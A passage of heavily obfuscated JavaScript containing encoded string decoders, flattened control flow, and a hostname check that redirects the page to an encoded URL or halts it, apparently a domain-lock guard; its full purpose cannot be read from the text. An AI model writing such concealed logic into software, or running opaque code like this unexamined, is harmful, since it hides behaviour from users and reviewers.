NWjqMxW=\"c/w}|J~+\\\"]=aq;h:OV*$YX?(IU&@8P%ExzTlNCd2[ftvsB5Z.eAMQi4yun)R!3b9poWS<{0Hr#Lgmk7DjF6`G>1K,^_\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function zozYIOd(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=rEkkaO(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(typeof ciLSRf[COUTlm[0x1]][ciLSRf[COUTlm[0xa]][ciLSRf[COUTlm[0x1d]]]]===jfxWNFm(0x55)+zozYIOd(0x56))continue MZe6jt}return ciLSRf[COUTlm[0x1]]}catch(B1zYzDf){}return ciLSRf[COUTlm[0x1]]||this}function XaVbJgX(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],lGYfYcz(YDIjOpT),lGYfYcz(NWjqMxW));function NWjqMxW(...ciLSRf){var NWjqMxW,YDIjOpT;function*Zwv3WY(YDIjOpT,Zwv3WY,VsYt3vz,nMGhcDt,ovzQUpG={UaJh5q:{}}){while(YDIjOpT+Zwv3WY+VsYt3vz+nMGhcDt!==-0xa0)with(ovzQUpG._VBAIQ||ovzQUpG)switch(YDIjOpT+Zwv3WY+VsYt3vz+nMGhcDt){case ovzQUpG.UaJh5q.GckRuI0+0x8a:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x189,Zwv3WY+=0x1d,VsYt3vz+=-0xc9,nMGhcDt+=-0x189);break;case Zwv3WY-0x106:if(YDIjOpT<0x117){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x264,Zwv3WY+=-0x1ad,VsYt3vz+=-0x4d,nMGhcDt+=0x39);break}case YDIjOpT-0x115:u6_EVT(ciLSRf[COUTlm[Zwv3WY+-0x84]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[YDIjOpT+-0x12d]]=[],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,Zwv3WY+=-0x8c,VsYt3vz+=0xa7,nMGhcDt+=0x20);break;case YDIjOpT- -0x8a:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x26]]<<ciLSRf[COUTlm[YDIjOpT+0x5b]])&COUTlm[VsYt3vz+0xca]),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x99,Zwv3WY+=-0x1ad,VsYt3vz+=0x1e7,nMGhcDt+=-0xb5);break;case 0xa5:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x25f,Zwv3WY+=-0x1cf,VsYt3vz+=-0xc4,nMGhcDt+=-0x6b);break;default:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0xad,0x63,0x1],ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"1&RS+y2zp(nKQxaw8HAhBvgYOo^}k!j,q|UWs9ub%l]`:T*4et\\\"0$[d/iC.7c@Ff>;ZrG3IEmNM5LD_#)6<XJV={~P?\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x1ba,Zwv3WY+=0x59,VsYt3vz+=-0x1a6,nMGhcDt+=-0xf1);break;case Zwv3WY-0x108:if(YDIjOpT<0x117){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x217,Zwv3WY+=-0x1cf,VsYt3vz+=0xa6,nMGhcDt+=-0x6b);break}case-0x5a:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0xa2,-0xe,0x64],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x23c,Zwv3WY+=-0x124,VsYt3vz+=0x18,nMGhcDt+=-0xd0);break;case ovzQUpG.UaJh5q.c3cCue+0xb3:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[YDIjOpT+-0x1bd]]|ciLSRf[-COUTlm[VsYt3vz+0xf3]]<<ciLSRf[COUTlm[YDIjOpT+-0x1bc]])&COUTlm[0x3]),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=-0x17e,VsYt3vz+=0x1ed);break;case ovzQUpG.UaJh5q.GckRuI0+0x94:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0x27,-0x17,-0x2b],ovzQUpG._VBAIQ=ovzQUpG.NgmNJg,YDIjOpT+=-0x17b,Zwv3WY+=0xb3,VsYt3vz+=0x143,nMGhcDt+=-0xad);break;case ovzQUpG.UaJh5q.c3cCue+0x122:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x29]]);case nMGhcDt- -0x147:case-0x92:u6_EVT(ciLSRf[COUTlm[0x27]]=COUTlm[YDIjOpT+-0x156],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,Zwv3WY+=-0x160,VsYt3vz+=-0xa2,nMGhcDt+=0xfe);break;case ovzQUpG.UaJh5q.c3cCue+0x25:case-0x6:ciLSRf[-COUTlm[Zwv3WY+0x16a]]=-COUTlm[0x1];for(ciLSRf[COUTlm[YDIjOpT+-0x154]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x24]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[VsYt3vz+0xf2]]=ciLSRf[COUTlm[VsYt3vz+0xde]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x25]]===-COUTlm[YDIjOpT+-0x155])continue;if(ciLSRf[-COUTlm[YDIjOpT+-0x130]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x26]]=ciLSRf[-COUTlm[0x25]]}else{u6_EVT(ciLSRf[-COUTlm[Zwv3WY+0x16a]]+=ciLSRf[-COUTlm[0x25]]*COUTlm[0x17],ciLSRf[COUTlm[Zwv3WY+0x16b]]|=ciLSRf[-COUTlm[0x26]]<<ciLSRf[COUTlm[Zwv3WY+0x16c]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[VsYt3vz+0xf3]]&COUTlm[YDIjOpT+-0x13d])>COUTlm[0x1a]?COUTlm[YDIjOpT+-0x13b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[Zwv3WY+0x147]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[YDIjOpT+-0x12e]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[YDIjOpT+-0x12e]]>COUTlm[0xe]);ciLSRf[-COUTlm[Zwv3WY+0x16a]]=-COUTlm[Zwv3WY+0x145]}}if(ciLSRf[-COUTlm[0x26]]>-COUTlm[0x1]){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x8e);break}else{u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=-0xf0,VsYt3vz+=0x1ed);break}case YDIjOpT-0x37:case-0x80:case 0x15:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x215,Zwv3WY+=0x172,VsYt3vz+=-0xb2,nMGhcDt+=-0x19e);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=Zwv3WY(-0x64,0x4f,0xd4,0x6).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}switch(ciLSRf[COUTlm[0x0]]){case YDIjOpT(0x57)+COUTlm[0x2c]:return jfxWNFm[YDIjOpT(COUTlm[0x1a])];case YDIjOpT(COUTlm[0x86]):return jfxWNFm[YDIjOpT(0x5a)];case YDIjOpT(COUTlm[0x17]):return jfxWNFm[YDIjOpT(0x5c)];case YDIjOpT(0x5d):return jfxWNFm[YDIjOpT(COUTlm[0x5])];case YDIjOpT(0x5f):return jfxWNFm[YDIjOpT(0x60)];case YDIjOpT(0x61):return jfxWNFm[YDIjOpT(COUTlm[0x3f])];case YDIjOpT(0x63):return jfxWNFm[YDIjOpT(COUTlm[0x15])];case YDIjOpT(0x65):return jfxWNFm[YDIjOpT(0x66)];case YDIjOpT(0x67):return jfxWNFm[YDIjOpT(0x68)];case YDIjOpT(0x69):return jfxWNFm[YDIjOpT(COUTlm[0xd6])+\"l\"];case YDIjOpT(0x6b)+COUTlm[0x9f]:return jfxWNFm[YDIjOpT(COUTlm[0x84])];case YDIjOpT(0x6d):return jfxWNFm[YDIjOpT(0x6e)];case YDIjOpT(0x6f)+\"O\":return jfxWNFm[YDIjOpT(COUTlm[0x47])];case YDIjOpT(COUTlm[0x78]):return jfxWNFm[YDIjOpT(0x72)+COUTlm[0x3a]];case YDIjOpT(0x73):return jfxWNFm[YDIjOpT(0x74)];case YDIjOpT(COUTlm[0x48]):return jfxWNFm[YDIjOpT(0x76)];case YDIjOpT(COUTlm[0x43]):return jfxWNFm[YDIjOpT(COUTlm[0xa6])];case YDIjOpT(0x79):return jfxWNFm[YDIjOpT(0x7a)+\"3\"];case YDIjOpT(COUTlm[0x96]):return jfxWNFm[YDIjOpT(0x7c)];case YDIjOpT(COUTlm[0x74]):return jfxWNFm[YDIjOpT(0x7e)+\"4\"];case YDIjOpT(COUTlm[0x2a]):return jfxWNFm[YDIjOpT(COUTlm[0x2b])];case YDIjOpT(0x81):return jfxWNFm[YDIjOpT(0x82)];case YDIjOpT(COUTlm[0x65]):return jfxWNFm[YDIjOpT(COUTlm[0x30])];case YDIjOpT(COUTlm[0xaf]):return jfxWNFm[YDIjOpT(0x86)];case YDIjOpT(COUTlm[0x24]):return jfxWNFm[YDIjOpT(0x88)];case YDIjOpT(0x89):return jfxWNFm[YDIjOpT(0x8a)+COUTlm[0x5b]];case YDIjOpT(0x8b):return jfxWNFm[YDIjOpT(COUTlm[0x44])];case YDIjOpT(COUTlm[0x4b]):return jfxWNFm[COUTlm[0x2c]];case YDIjOpT(0x8e):return jfxWNFm[YDIjOpT(0x8f)];case YDIjOpT(0x90):return jfxWNFm[YDIjOpT(0x91)];case YDIjOpT(0x92):return jfxWNFm[YDIjOpT(COUTlm[0x63])];case YDIjOpT(0x94):return jfxWNFm[YDIjOpT(0x95)];case YDIjOpT(0x96):return jfxWNFm[YDIjOpT(0x97)];case YDIjOpT(COUTlm[0x12]):return jfxWNFm[YDIjOpT(COUTlm[0x76])];case YDIjOpT(COUTlm[0x89]):return jfxWNFm[YDIjOpT(COUTlm[0x4d])];case YDIjOpT(0x9c):return jfxWNFm[YDIjOpT(COUTlm[0x45])];case YDIjOpT(COUTlm[0x25]):return jfxWNFm[YDIjOpT(0x9f)];case YDIjOpT(0xa0):return jfxWNFm[YDIjOpT(0xa1)];case YDIjOpT(0xa2):return jfxWNFm[YDIjOpT(0xa3)];case YDIjOpT(COUTlm[0x6b]):return jfxWNFm[YDIjOpT(0xa5)];case YDIjOpT(0xa6):return jfxWNFm[YDIjOpT(0xa7)];case YDIjOpT(COUTlm[0x2f])+COUTlm[0x97]:return jfxWNFm[YDIjOpT(0xa9)];case YDIjOpT(COUTlm[0x5d]):return jfxWNFm[YDIjOpT(0xab)];case YDIjOpT(COUTlm[0xae]):return jfxWNFm[YDIjOpT(COUTlm[0x6])];case YDIjOpT(COUTlm[0x5c])+\"U\":return jfxWNFm[YDIjOpT(0xaf)];case YDIjOpT(0xb0):return jfxWNFm[YDIjOpT(0xb1)];case YDIjOpT(0xb2):return jfxWNFm[YDIjOpT(0xb3)+\"r\"];case YDIjOpT(0xb4):return jfxWNFm[YDIjOpT(COUTlm[0x95])];case YDIjOpT(COUTlm[0x2d]):return jfxWNFm[YDIjOpT(0xb7)];case YDIjOpT(0xb8):return jfxWNFm[YDIjOpT(COUTlm[0x8d])+\"nt\"];case YDIjOpT(0xba):return jfxWNFm[YDIjOpT(0xbb)];case YDIjOpT(0xbc):return jfxWNFm[YDIjOpT(0xbd)];case YDIjOpT(COUTlm[0x62]):return jfxWNFm[YDIjOpT(0xbf)];case YDIjOpT(COUTlm[0xbb]):return jfxWNFm[YDIjOpT(COUTlm[0x36])];case YDIjOpT(COUTlm[0x69])+\"J\":return jfxWNFm[YDIjOpT(COUTlm[0x68])];case YDIjOpT(0xc4):return jfxWNFm[YDIjOpT(COUTlm[0x26])]}}function T4jOG0(){}function FbmQyA(ciLSRf,NWjqMxW=COUTlm[0x1]){lGYfYcz(YDIjOpT);function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"AFUKWoRYiS9J0r#+!\\\"edM&B`|@(tw/jEyXClzp%1GLPVb<6:_aH=>nTqfkvuOs4Nh*Q[x3;c,.2m]gI^D5)7{8?$~Z}\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x17]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x2d]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x17]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x2d]],ciLSRf[COUTlm[0x2d]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x2d]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x2d]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x2d]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function nMGhcDt(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=YDIjOpT(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(nMGhcDt(COUTlm[0x37]))[nMGhcDt(0xc7)](ciLSRf,nMGhcDt(0xc8),{[nMGhcDt(0xc9)]:NWjqMxW,[nMGhcDt(0xca)]:COUTlm[0x2e]});return ciLSRf}function u6_EVT(){u6_EVT=function(){}}return function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function NWjqMxW(ciLSRf){var NWjqMxW=\"!DHsMVAlPYdojRIOcWqTFetzwkQ?8nLaEBvJfXx+<N:~4^Sgh(U]1K%|`7053pGb,iCmrZ6>[/&_2@.9y$#=)\\\"*u;}{\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ciLSRf[COUTlm[0x11]]=XaVbJgX(iw7nS1(0xcb))[iw7nS1(0xcc)+COUTlm[0x3e]][iw7nS1(0xcd)]();if(ciLSRf[COUTlm[0x11]][YDIjOpT(COUTlm[0x71])](YDIjOpT(0xcf))){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW=\"uZKgjYAk<|c1oq{/B>vJOGme~L@!\\\"z2CSHPW;:4bNU%Ex0rRM8^w?XV3t&]#iDs9,F.[}p`(+fTI*y5a_ln)dh67Q=$\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf={qiQEEr4:{}}){while(YDIjOpT+ovzQUpG!==-0xef)with(B1zYzDf.gIG_6s||B1zYzDf)switch(YDIjOpT+ovzQUpG){case 0x2e:case 0xf1:case-0x11:u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x18,ovzQUpG+=-0x66);break;case 0xbb:case 0x94:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x13e]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case 0x6d:case 0x3d:case B1zYzDf.qiQEEr4.p5GCjk6+0x46:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0xd7]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case ovzQUpG-0x43:u6_EVT([B1zYzDf.qiQEEr4.p5GCjk6,B1zYzDf.qiQEEr4.EPQcB1]=[-0x96,-0x3b],ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+0x44]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x43]]]===COUTlm[YDIjOpT+0x4c]){u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x94,ovzQUpG+=0x19);break}else{u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=0xa,ovzQUpG+=-0x115);break}case ovzQUpG!=-0xb6&&ovzQUpG-0x39:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x39]]];case B1zYzDf.qiQEEr4.p5GCjk6+0x2d:default:ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+-0x5f];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x137,ovzQUpG+=0x150);break}else{u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x99,ovzQUpG+=0x22);break}case B1zYzDf.qiQEEr4.EPQcB1+0x11a:u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0xc1,ovzQUpG+=-0xfe);break;case YDIjOpT-0x45:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case-0x31:case ovzQUpG-0x1c:case-0x2f:u6_EVT([B1zYzDf.qiQEEr4.p5GCjk6,B1zYzDf.qiQEEr4.EPQcB1]=[-0xf9,0x27],B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x1d,ovzQUpG+=-0x24);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x43,0x6e).next().value);if(NWjqMxW){return YDIjOpT}}if(!new(XaVbJgX(ovzQUpG(0xd0)))(ovzQUpG(0xd1)).test(XaVbJgX(ovzQUpG(COUTlm[0x85])).location.hostname)){try{lGYfYcz(B1zYzDf);function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"0ITLdk(*[Y+ixu^!D#m?g\\\">W~NPC1B/c{lRfbX6=.3$GO;H}avjswE7yMQ4Jr5o89V`,|h:Spt]neA2_U@q)<zKF%Z&\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x31]]=[],ciLSRf[COUTlm[0x2f]]=COUTlm[0x0],ciLSRf[-COUTlm[0xf]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x30]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x30]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x30]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x30]]*COUTlm[0x17],ciLSRf[COUTlm[0x2f]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[-COUTlm[0xf]],ciLSRf[-COUTlm[0xf]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x31]].push(ciLSRf[COUTlm[0x2f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x2f]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0xf]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[0xf]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x31]].push((ciLSRf[COUTlm[0x2f]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[-COUTlm[0xf]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x31]])}function UTWbWH(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=B1zYzDf(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(UTWbWH(COUTlm[0xb2])).location.replace(UTWbWH(0xd4))}catch(jfxWNFm){function rEkkaO(ciLSRf){var NWjqMxW=\"x)w~5&vA@GqgZ0rkjui,LTYnbBR<a!+hpVJFU^=$1d`EX/P4>I#:%}*6eKf(|_y.DHC[Sz2Q7c;]MW9s3l{\\\"O?Nm8ot\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function zozYIOd(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=rEkkaO(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(ovzQUpG(0xd5)+COUTlm[0x2c]).stop?XaVbJgX(zozYIOd(0xd6)+COUTlm[0x2c]).stop():XaVbJgX(zozYIOd(COUTlm[0xd7])).execCommand(zozYIOd(0xd8))}}ciLSRf[COUTlm[0x11]]=ciLSRf[COUTlm[0x11]][ovzQUpG(0xd9)](COUTlm[0x1d])}const QfnnlID=[YDIjOpT(0xda),YDIjOpT(0xdb),YDIjOpT(0xdc)],cERT0F=QfnnlID[YDIjOpT(COUTlm[0x6c])](lGYfYcz((...NWjqMxW)=>{NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x11]][YDIjOpT(0xde)](NWjqMxW[COUTlm[0x0]])}));if(!cERT0F){u6_EVT(lGYfYcz(ojWJUnp),lGYfYcz(FbmQyA));function FbmQyA(...ciLSRf){var 